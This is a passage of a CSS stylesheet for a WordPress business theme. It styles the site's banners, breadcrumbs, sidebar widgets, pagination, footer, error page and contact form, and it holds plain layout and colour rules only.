  display: block;
  color: #111;
  padding: 10px 15px !important;
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu li:after {
  content: '';
}
.main-header .main-navigation-area .main-navigation ul li.mega-menu.hide-header > ul.sub-menu > li > a {
  display: none;
}
/* Mobile Multi Column Menu */
.mean-container .mega-menu.hide-header > ul > li {
  border-top: none;
}
.mean-container .mega-menu.hide-header > ul > li > a {
  display: none;
}
.mean-container .mega-menu.hide-header > ul > li > ul {
  display: block !important;
}
/*=======================================================================
## Banner Area Style
=========================================================================*/
.site-banner-wrap-layout1 {
  padding: 19rem 0 20rem;
}
.site-banner-wrap-layout2 {
  padding: 15rem 0;
}
.site-banner-box-layout2 .item-title {
  color: #ffffff;
  font-weight: 700;
  font-size: 40px;
}
@media only screen and (max-width: 991px) {
  .site-banner-box-layout2 .item-title {
    font-size: 34px;
  }
}
@media only screen and (max-width: 767px) {
  .site-banner-box-layout2 .item-title {
    font-size: 26px;
  }
}
.site-banner-box-layout2 .subtitle {
  font-size: 36px;
  font-weight: 300;
  color: #ffffff;
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .site-banner-box-layout2 .subtitle {
    font-size: 26px;
  }
}
.site-banner-box-layout2 p {
  color: #ffffff;
  width: 80%;
  margin: 0 auto;
}
.site-banner-box-layout2 .item-btn {
  margin-top: 3rem;
  display: inline-block;
  border-radius: 4px;
  font-size: 16px;
  font-weight: 500;
  color: #000000;
  background-color: #ffc92b;
  padding: 15px 25px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.site-banner-box-layout2 .item-btn i {
  margin-left: 8px;
}
.site-banner-box-layout2 .item-btn:hover {
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .site-banner-box-layout2 .item-btn {
    font-size: 14px;
  }
}
.site-banner-box-layout2 .play-btn {
  margin-bottom: 3rem;
  display: inline-block;
}
.site-banner-box-layout2 .play-btn img {
  -webkit-animation: blink 1s linear infinite;
          animation: blink 1s linear infinite;
}
@keyframes blink {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
.site-banner-wrap-layout1 {
  padding: 19rem 0 20rem;
}
.site-banner-wrap-layout2 {
  padding: 15rem 0;
}
.site-banner-box-layout2 .item-title {
  color: #ffffff;
  font-weight: 700;
  font-size: 40px;
}
@media only screen and (max-width: 991px) {
  .site-banner-box-layout2 .item-title {
    font-size: 34px;
  }
}
@media only screen and (max-width: 767px) {
  .site-banner-box-layout2 .item-title {
    font-size: 26px;
  }
}
.site-banner-box-layout2 .subtitle {
  font-size: 36px;
  font-weight: 300;
  color: #ffffff;
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .site-banner-box-layout2 .subtitle {
    font-size: 26px;
  }
}
.site-banner-box-layout2 p {
  color: #ffffff;
  width: 80%;
  margin: 0 auto;
}
.site-banner-box-layout2 .item-btn {
  margin-top: 3rem;
  display: inline-block;
  border-radius: 4px;
  font-size: 16px;
  font-weight: 500;
  color: #000000;
  background-color: #ffc92b;
  padding: 15px 25px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.site-banner-box-layout2 .item-btn i {
  margin-left: 8px;
}
.site-banner-box-layout2 .item-btn:hover {
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .site-banner-box-layout2 .item-btn {
    font-size: 14px;
  }
}
.site-banner-box-layout2 .play-btn {
  margin-bottom: 3rem;
  display: inline-block;
}
.site-banner-box-layout2 .play-btn img {
  -webkit-animation: blink 1s linear infinite;
          animation: blink 1s linear infinite;
}
@keyframes blink {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
.inner-page-banner.has-before {
  position: relative;
}
.inner-page-banner.has-before:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.2);
}
/*=======================================================================
## Breadcrumbs Area Style
=========================================================================*/
.inner-page-banner {
  display: block;
  padding: 100px 0;
}
.inner-page-banner .breadcrumbs-area {
  position: relative;
  z-index: 1;
}
.inner-page-banner .breadcrumbs-area h1 {
  font-size: 40px;
  font-weight: 500;
  text-transform: capitalize;
  color: #ffffff;
  margin-bottom: 20px;
  line-height: 45px;
}
@media only screen and (max-width: 767px) {
  .inner-page-banner .breadcrumbs-area h1 {
    margin-bottom: 0;
  }
}
.inner-page-banner .breadcrumbs-area ul li {
  display: inline-block;
  color: #ffc92b;
  font-size: 18px;
  position: relative;
  margin-right: 5px;
  padding-right: 20px;
}
.inner-page-banner .breadcrumbs-area ul li:before {
  content: ">";
  position: absolute;
  font-size: 21px;
  right: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 5;
  color: #9b9a9a;
}
.inner-page-banner .breadcrumbs-area ul li a {
  color: #9b9a9a;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.inner-page-banner .breadcrumbs-area ul li a:hover {
  color: #ffc92b;
}
.inner-page-banner .breadcrumbs-area ul li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.inner-page-banner .breadcrumbs-area ul li:last-child:before {
  display: none;
}
.inner-page-banner .breadcrumbs-area.bcn_display {
  color: #9b9a9a;
}
.inner-page-banner .breadcrumbs-area.bcn_display span {
  color: #ffc92b;
}
.inner-page-banner .breadcrumbs-area.bcn_display a span {
  color: #9b9a9a;
}
.inner-page-banner .breadcrumbs-area.bcn_display a span:hover {
  color: #ffc92b;
}
.inner-page-banner .breadcrumbs-area.area-right {
  margin-top: 20px;
  text-align: right;
}
/*================== Breadcrumb NavXT ===================*/
/*=======================================================================
## Widget Sidebar Area Style
=========================================================================*/
.widget-project-info,
.widget_koncrete_single_project_info,
.widget_koncrete_contact_info {
  background-color: #f8f8f8;
  border-radius: 4px;
  padding: 30px 10px 30px 35px;
}
.widget-project-info .title,
.widget_koncrete_single_project_info .title,
.widget_koncrete_contact_info .title {
  font-weight: 500;
  color: #111111;
}
.widget-project-info .item-details li,
.widget_koncrete_single_project_info .item-details li,
.widget_koncrete_contact_info .item-details li {
  font-weight: 500;
  color: #111111;
  margin-bottom: 10px;
}
.widget-project-info .item-details li:last-child,
.widget_koncrete_single_project_info .item-details li:last-child,
.widget_koncrete_contact_info .item-details li:last-child {
  margin-bottom: 0;
}
.widget-project-info .item-details li span,
.widget_koncrete_single_project_info .item-details li span,
.widget_koncrete_contact_info .item-details li span {
  font-weight: 400;
  color: #444444;
}
.widget-project-info1 {
  padding-left: 20px;
}
.widget-project-info1 .title {
  font-weight: 500;
  color: #111111;
}
.widget-project-info1 .item-details > li {
  display: block;
  font-weight: 500;
  color: #111111;
  margin-bottom: 10px;
}
.widget-project-info1 .item-details > li:last-child {
  margin-bottom: 0;
}
.widget-project-info1 .item-details > li span {
  font-weight: 400;
  color: #444444;
  margin-left: 3px;
}
.widget-project-info1 .item-details .item-social {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.widget-project-info1 .item-details .item-social li a {
  font-size: 18px;
  color: #444444;
  padding: 5px 10px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.widget-project-info1 .item-details .item-social li a:hover {
  color: #ffc92b;
}
.widget_koncrete_contact_info {
  background-color: #f2f2f2;
  border-radius: 4px;
  padding: 30px 35px 25px;
}
.widget_koncrete_contact_info .title {
  color: #111111;
  font-weight: 500;
  font-size: 24px;
}
.widget_koncrete_contact_info p {
  margin-bottom: 10px;
  font-size: 18px;
}
.widget_koncrete_contact_info .contact-item li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.widget_koncrete_contact_info .contact-item li i {
  display: inline-block;
  margin-right: 20px;
}
.widget_koncrete_contact_info .contact-item li i:before {
  margin-left: 0;
  font-size: 25px;
  color: #ffc92b;
  font-weight: 900;
}
.widget-department {
  background-color: #f2f2f2;
  border-radius: 4px;
  padding: 12px 25px;
}
.widget-department ul li {
  position: relative;
  border-bottom: solid #e1e1e1 1px;
}
.widget-department ul li:last-child {
  border-bottom: none;
}
.widget-department ul li:last-child:after {
  display: none;
}
.widget-department ul li a {
  padding: 15px 0 13px 29px;
  display: block;
  font-size: 17px;
  color: #444444;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  position: relative;
}
.widget-department ul li a:before {
  content: "\F138";
  font-family: "FontAwesome";
  font-size: 16px;
  color: #ffc92b;
  position: absolute;
  top: 15px;
  left: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.widget-department ul li:after {
  content: "";
  background-color: #ffc92b;
  height: 1px;
  width: 0%;
  bottom: -1px;
  left: 0;
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.widget-department ul li:hover:after {
  width: 100%;
}
.widget-department ul li:hover a {
  color: #ffc92b;
}
.widget-department ul li:hover a i {
  color: #ffc92b;
}
.widget_koncrete_service_titles .widget-department,
.sidebar-widget-area .widget_koncrete_service_navigation_sidebar {
  background-color: #f2f2f2;
  border-radius: 4px;
  padding: 12px 25px;
}
.widget_koncrete_service_titles .widget-department ul li,
.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li {
  position: relative;
  border-bottom: solid #e1e1e1 1px;
}
.widget_koncrete_service_titles .widget-department ul li:last-child,
.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:last-child {
  border-bottom: none;
}
.widget_koncrete_service_titles .widget-department ul li:last-child:after,
.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:last-child:after {
  display: none;
}
.widget_koncrete_service_titles .widget-department ul li a,
.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li a {
  padding: 15px 0 13px 29px;
  display: block;
  font-size: 17px;
  color: #444444;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  position: relative;
}
.widget_koncrete_service_titles .widget-department ul li a:before,
.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li a:before {
  content: "\F138";
  font-family: "FontAwesome";
  font-size: 16px;
  color: #ffc92b;
  position: absolute;
  top: 15px;
  left: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.widget_koncrete_service_titles .widget-department ul li:after,
.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:after {
  content: "";
  background-color: #ffc92b;
  height: 1px;
  width: 0%;
  bottom: -1px;
  left: 0;
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.widget_koncrete_service_titles .widget-department ul li:hover:after,
.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:hover:after {
  width: 100%;
}
.widget_koncrete_service_titles .widget-department ul li:hover a,
.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:hover a {
  color: #ffc92b;
}
.widget_koncrete_service_titles .widget-department ul li:hover a i,
.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:hover a i {
  color: #ffc92b;
}
.widget-testimonial {
  background-color: #f2f2f2;
  border-radius: 4px;
  padding: 30px 35px 35px;
  position: relative;
}
.widget-testimonial .title {
  font-weight: 500;
  color: #111111;
}
.widget-testimonial .widget-testimonial-box {
  margin-top: 30px;
}
.widget-testimonial .widget-testimonial-box p {
  font-style: italic;
}
.widget-testimonial .widget-testimonial-box .item-title {
  font-weight: 700;
  color: #111111;
  margin-bottom: 0;
}
.widget-testimonial .widget-testimonial-box .subtitle {
  color: #646464;
}
.widget-testimonial .widget-testimonial-box:after {
  content: url('../img/testimonial/quote3.png');
  top: -2px;
  left: 0;
  position: absolute;
}
.widget-call-to-action {
  position: relative;
}
.widget-call-to-action .item-img {
  position: relative;
}
.widget-call-to-action .item-img:after {
  content: "";
  background: -webkit-gradient(linear, left bottom, left top, from(#000000), to(transparent));
  background: linear-gradient(to top, #000000, transparent);
  border-radius: 4px;
  height: 90%;
  width: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  z-index: 1;
}
.widget-call-to-action .item-img img {
  border-radius: 4px;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  width: 100%;
}
.widget-call-to-action .item-content {
  position: absolute;
  top: 60%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 2;
  text-align: center;
}
.widget-call-to-action .item-content .title {
  font-size: 30px;
  color: #ffffff;
  font-weight: 500;
}
.widget-call-to-action .item-content .item-btn {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 700;
  color: #ffffff;
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  padding: 13px 50px 13px 30px;
  border-radius: 4px;
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  display: inline-block;
}
.widget-call-to-action .item-content .item-btn i {
  position: absolute;
  top: 11px;
  right: 30px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.widget-call-to-action .item-content .item-btn i:before {
  margin-left: 0;
  font-weight: 600;
  font-size: 12px;
}
.widget-call-to-action .item-content .item-btn:hover {
  background-color: transparent;
  border: 1px solid #ffc92b;
}
.widget-call-to-action .item-content .item-btn:hover i {
  right: 20px;
}
.widget-search .stylish-input-group {
  border: 1px solid #dadada;
  height: 52px;
  border-radius: 4px;
}
.widget-search .stylish-input-group .form-control {
  padding: 25px 15px;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  background: transparent;
  text-transform: lowercase;
  color: #000000;
  font-size: 16px;
}
.widget-search .stylish-input-group .input-group-addon {
  padding: 0;
  border: none;
  border-radius: 0;
  background: transparent !important;
}
.widget-search .stylish-input-group .input-group-addon button {
  padding: 9px;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.widget-search .stylish-input-group .input-group-addon button span:before {
  color: #6e6e6e;
  font-size: 24px;
  margin-left: 0;
}
.widget-search .stylish-input-group .input-group-addon button:hover span {
  color: #ffc92b;
}
.widget-search .stylish-input-group .input-group-addon button:focus {
  outline: none;
}
.widget-search .stylish-input-group input {
  font-size: 16px;
  color: #000000;
}
.widget-search .stylish-input-group input.form-control::-webkit-input-placeholder,
.widget-search .stylish-input-group textarea.form-control::-webkit-input-placeholder {
  color: #444444;
  font-size: 16px;
}
.widget-search .stylish-input-group input.form-control::-moz-placeholder,
.widget-search .stylish-input-group textarea.form-control::-moz-placeholder {
  color: #444444;
  font-size: 16px;
}
.widget-search .stylish-input-group input.form-control:-moz-placeholder,
.widget-search .stylish-input-group textarea.form-control:-moz-placeholder {
  color: #444444;
  font-size: 16px;
}
.widget-search .stylish-input-group input.form-control:-ms-input-placeholder,
.widget-search .stylish-input-group textarea.form-control:-ms-input-placeholder {
  color: #444444;
  font-size: 16px;
}
.widget-category .title {
  font-size: 24px;
  font-weight: 500;
  color: #111111;
}
.widget-category ul li {
  position: relative;
}
.widget-category ul li:last-child:after {
  display: none;
}
.widget-category ul li a {
  position: relative;
  padding: 8px 0 8px 18px;
  display: block;
  color: #646464;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.widget-category ul li a i {
  font-size: 16px;
  color: #444444;
  position: absolute;
  top: 12px;
  left: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.widget-category ul li a span {
  position: absolute;
  top: 9px;
  right: 0;
}
.widget-category ul li:after {
  content: "";
  background-color: #ffc92b;
  height: 1px;
  width: 0%;
  bottom: -1px;
  left: 0;
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.widget-category ul li:hover:after {
  width: 100%;
}
.widget-category ul li:hover a {
  color: #ffc92b;
}
.widget-category ul li:hover a i {
  color: #ffc92b;
}
.widget-recent-blog .title {
  font-size: 24px;
  font-weight: 500;
  color: #111111;
}
.widget-recent-blog .media-wrap {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #dadada;
}
.widget-recent-blog .media-wrap:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget-recent-blog .media-wrap .media a {
  border-radius: 4px;
}
.widget-recent-blog .media-wrap .media a img {
  border-radius: 4px;
}
.widget-recent-blog .media-wrap .media .media-body .post-title {
  font-size: 16px;
  margin-bottom: 7px;
}
.widget-recent-blog .media-wrap .media .media-body .post-title a {
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.widget-recent-blog .media-wrap .media .media-body .post-title a:hover {
  color: #ffc92b;
}
.widget-recent-blog .media-wrap .media .media-body .post-date {
  font-size: 15px;
  color: #646464;
}
.widget-tag .title {
  font-size: 24px;
  font-weight: 500;
  color: #111111;
}
.widget-tag ul li {
  display: inline-block;
  margin-top: 5px;
  border: 1px solid #a1a1a1;
  background: transparent;
  font-size: 15px;
  border-radius: 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.widget-tag ul li a {
  color: #646464;
  display: block;
  padding: 6px 10px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.widget-tag ul li:hover {
  background: #ffc92b;
  border: 1px solid #ffc92b;
}
.widget-tag ul li:hover a {
  color: #ffffff;
}
.widget-form-box .contact-form-box .form-group {
  margin-bottom: 8px;
}
.widget-form-box .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.widget-form-box .contact-form-box .form-group .nice-select {
  width: 100%;
  font-size: 16px;
  border: 1px solid #cccccc;
}
.widget-form-box .contact-form-box .form-group .nice-select.open .list {
  width: 100%;
}
.widget-form-box .contact-form-box .form-group input.form-control::-webkit-input-placeholder,
.widget-form-box .contact-form-box .form-group textarea.form-control::-webkit-input-placeholder {
  color: #646464;
}
.widget-form-box .contact-form-box .form-group .form-control {
  height: auto;
  font-size: 16px;
  padding: 15px 20px;
  border: 1px solid #cccccc;
  color: #444444;
  border-radius: 4px;
}
.widget-form-box .contact-form-box .form-group .item-btn {
  display: block;
  width: 100%;
  border: 1px solid #444444;
  background-color: #444444;
  color: #ffffff;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 15px 20px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.widget-form-box .contact-form-box .form-group .item-btn:hover {
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
}
.widget-form-box .contact-form-box .form-group .item-btn1 {
  display: block;
  width: 100%;
  border: 1px solid #ffc92b;
  background-color: #ffc92b;
  color: #ffffff;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 15px 20px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.widget-form-box .contact-form-box .form-group .item-btn1:hover {
  border: 1px solid #444444;
  background-color: #444444;
}
/*=======================================================================
## Pagination Area Style
=========================================================================*/
.pagination-layout1 {
  margin-top: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.pagination-layout1 ul li {
  margin: 0 15px 10px 0;
  display: inline-block;
}
.pagination-layout1 ul li:last-child {
  margin-right: 0;
}
.pagination-layout1 ul li a:hover {
  color: white;
}
.pagination-layout1 ul li a,
.pagination-layout1 ul li span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  height: 40px;
  width: 40px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 1px solid #ddd;
  border-radius: 4px;
  color: #111;
}
.pagination-layout1 ul li.pagi-previous,
.pagination-layout1 ul li.pagi-next {
  height: 39px;
  width: 120px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.pagination-layout1 ul li.pagi-previous span,
.pagination-layout1 ul li.pagi-next span,
.pagination-layout1 ul li.pagi-previous a,
.pagination-layout1 ul li.pagi-next a {
  padding: 0;
  font-size: 16px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.pagination-layout1 ul li.pagi-previous span i:before,
.pagination-layout1 ul li.pagi-next span i:before,
.pagination-layout1 ul li.pagi-previous a i:before,
.pagination-layout1 ul li.pagi-next a i:before {
  font-size: 14px;
  margin: 0;
}
@media screen and (max-width: 768px) {
  .pagination-layout1 ul li.pagi-previous,
  .pagination-layout1 ul li.pagi-next {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
.pagination-layout1 ul li.pagi-previous span i:before,
.pagination-layout1 ul li.pagi-previous a i:before {
  margin-right: 8px;
}
.pagination-layout1 ul li.pagi-next span i:before,
.pagination-layout1 ul li.pagi-next a i:before {
  margin-left: 8px;
}
.pagination-layout1 ul li.active span {
  background-color: #ffc92b;
  color: #ffffff;
}
@media screen and (max-width: 768px) {
  .pagination-layout1 ul li {
    margin: 8px;
  }
}
.pagination-layout1 .pagi-previous.disabled span,
.pagination-layout1 .pagi-next.disabled span {
  color: #999;
}
@media screen and (max-width: 768px) {
  .pagination-layout1 {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    margin-bottom: 50px;
  }
}
.pagination-layout3 {
  padding: 40px 0 0;
  margin-top: 20px;
  border-top: 1px solid #d7d7d7;
}
.pagination-layout3 .previous-btn a {
  font-size: 20px;
  color: #646464;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.pagination-layout3 .previous-btn a i {
  font-size: 18px;
  color: #444444;
  margin-right: 20px;
  font-weight: 600;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 767px) {
  .pagination-layout3 .previous-btn a i {
    font-size: 15px;
  }
}
.pagination-layout3 .previous-btn a:hover {
  color: #ffc92b;
}
.pagination-layout3 .previous-btn a:hover i {
  color: #ffc92b;
}
@media only screen and (max-width: 767px) {
  .pagination-layout3 .previous-btn a {
    font-size: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .pagination-layout3 .previous-btn {
    text-align: center;
  }
}
.pagination-layout3 .home-btn {
  text-align: center;
}
.pagination-layout3 .home-btn a i {
  font-size: 30px;
  color: #646464;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.pagination-layout3 .home-btn a i:hover {
  color: #ffc92b;
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
@media only screen and (max-width: 575px) {
  .pagination-layout3 .home-btn {
    margin: 15px 0;
  }
}
.pagination-layout3 .next-btn {
  text-align: right;
}
.pagination-layout3 .next-btn a {
  font-size: 20px;
  color: #646464;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.pagination-layout3 .next-btn a i {
  font-size: 18px;
  color: #444444;
  margin-left: 10px;
  font-weight: 600;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 767px) {
  .pagination-layout3 .next-btn a i {
    font-size: 15px;
  }
}
.pagination-layout3 .next-btn a:hover {
  color: #ffc92b;
}
.pagination-layout3 .next-btn a:hover i {
  color: #ffc92b;
}
@media only screen and (max-width: 767px) {
  .pagination-layout3 .next-btn a {
    font-size: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .pagination-layout3 .next-btn {
    text-align: center;
  }
}
.pagi-previous.disabled span,
.pagi-next.disabled span {
  color: lightgrey;
}
/*=======================================================================
## Footer Area Style
=========================================================================*/
.footer-wrap {
  font-size: 15px;
}
.footer-top-bar-wrap {
  padding: 4rem 0 1rem;
  background-color: #f2f2f2;
}
.main-footer-wrap {
  background-color: #121212;
  padding: 75px 0 45px;
}
.footer-bottom-wrap {
  padding: 30px 0px;
  border-top: 1px solid #272727;
  background-color: #121212;
}
.footer-top-bar-box {
  margin-bottom: 3rem;
}
.footer-top-bar-box .item-title {
  font-size: 18px;
  color: #111111;
  font-weight: 500;
}
.footer-top-bar-box ul li {
  line-height: 25px;
}
.main-footer-box {
  margin-bottom: 3rem;
}
.main-footer-box .footer-logo {
  margin: 8px 0 32px;
}
.main-footer-box .title {
  font-size: 24px;
  color: #ffffff;
  font-weight: 500;
}
.main-footer-box .about-company .footer-social li {
  display: inline-block;
  margin-right: 3px;
}
.main-footer-box .about-company .footer-social li:last-child {
  margin-right: 0px;
}
.main-footer-box .about-company .footer-social li a {
  color: #ffffff;
  font-size: 14px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  background-color: #313131;
  border-radius: 50px;
  display: block;
  text-align: center;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.main-footer-box .about-company .footer-social li a:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  background-color: #ffc92b;
  color: #000000;
}
.main-footer-box .industries-category ul li {
  margin-bottom: 7px;
}
.main-footer-box .industries-category ul li:last-child {
  margin-bottom: 0px;
}
.main-footer-box .industries-category ul li a {
  font-size: 17px;
  color: #cccccc;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.main-footer-box .industries-category ul li a:hover {
  color: #ffc92b;
}
.main-footer-box .recent-post ul li {
  border-bottom: 1px solid #2c2c2c;
  margin-bottom: 15px;
}
.main-footer-box .recent-post ul li:last-child {
  border-bottom: none;
  margin-bottom: 0px;
}
.main-footer-box .recent-post ul li a {
  font-size: 17px;
  color: #cccccc;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.main-footer-box .recent-post ul li a:hover {
  color: #ffc92b;
}
.main-footer-box .recent-post ul li span {
  display: block;
  font-size: 15px;
  color: #969696;
  margin-bottom: 10px;
}
.main-footer-box .newsletter-signup p {
  color: #cccccc;
  font-size: 17px;
  line-height: 25px;
}
.main-footer-box .newsletter-signup .stylish-input-group {
  background: #1f1f1f;
  border: 0;
  height: 50px;
  border-radius: 4px;
}
.main-footer-box .newsletter-signup .stylish-input-group .form-control {
  padding: 0.75rem 1.5rem;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  background: transparent;
  font-size: 16px;
  text-transform: lowercase;
  color: #ffffff;
}
.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon {
  padding: 0;
  border: none;
  border-radius: 0;
  background: transparent !important;
}
.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon:focus {
  outline: none;
}
.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button {
  padding: 1.5rem;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button span {
  color: #ffc92b;
  font-size: 18px;
}
.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button:hover span {
  color: #ffb400;
}
.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button:focus {
  outline: none;
}
.main-footer-box .newsletter-signup .stylish-input-group input.form-control::-webkit-input-placeholder,
.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control::-webkit-input-placeholder {
  color: #6e6e6e;
  font-size: 16px;
}
.main-footer-box .newsletter-signup .stylish-input-group input.form-control::-moz-placeholder,
.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control::-moz-placeholder {
  color: #6e6e6e;
  font-size: 16px;
}
.main-footer-box .newsletter-signup .stylish-input-group input.form-control:-moz-placeholder,
.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control:-moz-placeholder {
  color: #6e6e6e;
  font-size: 16px;
}
.main-footer-box .newsletter-signup .stylish-input-group input.form-control:-ms-input-placeholder,
.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control:-ms-input-placeholder {
  color: #6e6e6e;
  font-size: 16px;
}
.copyright {
  text-align: center;
  color: #969696;
  font-size: 16px;
  padding: 0 15px;
}
/*=======================================================================
## Error Page Style
=========================================================================*/
.error-page-wrap {
  padding: 16rem 0 20rem;
}
.error-overlay {
  position: relative;
}
.error-overlay:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(255, 190, 0, 0.9);
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
  z-index: 1;
}
.error-page-box {
  z-index: 2;
  position: relative;
  text-align: center;
}
.error-page-box h2 {
  color: #ffffff;
  margin-top: 3rem;
}
.error-page-box .item-btn {
  display: inline-block;
  margin-top: 4rem;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  color: #ffffff;
  border: 2px solid #111111;
  background-color: #111111;
  border-radius: 4px;
  padding: 20px 40px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.error-page-box .item-btn:hover {
  background-color: transparent;
  border: 2px solid #ffffff;
}
/*=======================================================================
## Contact Page Style
=========================================================================*/
.contact-form-box .form-group {
  margin-bottom: 10px;
}
.contact-form-box .form-group input.form-control::-webkit-input-placeholder,
.contact-form-box .form-group textarea.form-control::-webkit-input-placeholder {
  color: #666;
}
.contact-form-box .form-group .form-control {
